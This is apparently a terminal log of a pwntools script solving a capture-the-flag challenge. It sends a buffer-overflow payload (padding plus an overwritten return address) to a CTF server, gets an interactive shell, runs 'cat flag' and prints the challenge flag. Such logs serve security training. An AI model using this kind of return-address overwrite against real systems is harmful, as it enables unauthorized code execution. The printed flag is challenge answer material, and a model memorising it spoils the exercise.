 ❯ python3 a.py
[+] Opening connection to nc1.ctfplus.cn on port 38705: Done
/usr/local/lib/python3.8/dist-packages/pwnlib/tubes/tube.py:841: BytesWarning: Text is not bytes; assuming AS
  res = self.recvuntil(delim, timeout=timeout)
[DEBUG] Received 0x20 bytes:
    b"Welcome to geek,what's you name?"
[DEBUG] Sent 0x1d bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    00000010  61 61 61 61  29 07 40 00  00 00 00 00  0a           │aaaa│)·@·│····│·│
    0000001d
[*] Switching to interactive mode
[DEBUG] Received 0x1 bytes:
    b'\n'
[DEBUG] Received 0x53 bytes:
    00000000  68 65 6c 6c  6f 2c 61 61  61 61 61 61  61 61 61 61  │hell│o,aa│aaaa│aaaa│
    00000010  61 61 61 61  61 61 61 61  61 61 29 07  40 0a 44 6f  │aaaa│aaaa│aa)·│@·Do│
    00000020  20 79 6f 75  20 6b 6e 6f  77 20 6b 65  79 3f 79 65  │ you│ kno│w ke│y?ye│
    00000030  73 2c 79 65  73 2c 74 68  69 73 20 69  73 20 6b 65  │s,ye│s,th│is i│s ke│
    00000040  79 2e 79 6f  75 20 63 61  6e 20 63 61  74 63 68 20  │y.yo│u ca│n ca│tch │
    00000050  6d 65 3f                                            │me?│
    00000053
hello,aaaaaaaaaaaaaaaaaaaa)\x07@
Do you know key?yes,yes,this is key.you can catch me?$ cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x2a bytes:
    b'SYC{cad55f87-d4dc-46ec-9095-aacf2c613e00}\n'
SYC{cad55f87-d4dc-46ec-9095-aacf2c613e00}
$